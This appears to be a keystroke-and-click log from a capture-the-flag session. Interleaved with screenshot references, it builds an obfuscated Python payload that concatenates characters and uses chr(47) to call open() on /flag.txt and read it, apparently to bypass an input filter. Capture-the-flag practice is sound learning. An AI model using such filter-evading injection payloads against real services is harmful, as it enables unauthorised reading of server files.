
text('a'+'g)

text('+'.')

text(+'t'+)

text('x'+'t')

text())

click(548, 319)

Step: Append .read() to the letter-concatenated formula, run it, and restore the read payload
click(411, 165)

text(.read())

click(548, 319)

click(412, 165)

text(.read())

mouse_move(536, 272)

text(a)

text(sciitable.com)

click(211, 13)

Step: Execute open(chr(47)+'f'+'l'+'a'+'g'+'.'+'t'+'x'+'t').read() to read /flag.txt
click(548, 319)
